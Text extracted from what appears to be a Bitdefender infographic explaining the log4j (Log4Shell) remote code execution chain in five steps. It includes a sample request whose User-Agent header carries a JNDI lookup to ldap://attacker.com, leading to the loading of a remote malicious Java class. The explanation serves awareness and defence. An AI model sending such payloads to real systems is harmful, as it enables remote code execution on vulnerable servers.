 Remote Code Execution using log4j

Bitdefender

</>

1 GET /index.html
Host: victim.com
User-Agent: ${jndi:ldap://attacker.com/reference}

2

https://victim.com

ldap://attacker.com

3 LDAP query: ldap://attacker.com/reference

4 LDAP response: http://attacker.com/malicious.class

http://attacker.com

5 Loads http://attacker.com/malicious.class

1 Attacker triggers logging. Logged information includes code for expansion.

2 Log4j detects an unresolved variable, tries to expand it.

3 Log4j contacts malicious LDAP server, retrieves a directory object.

4 Directory entry includes the URL location of a Java object.

5 Log4j loads an object definition from remote URL, initiates an object instance, executing malicious code (constructor)

2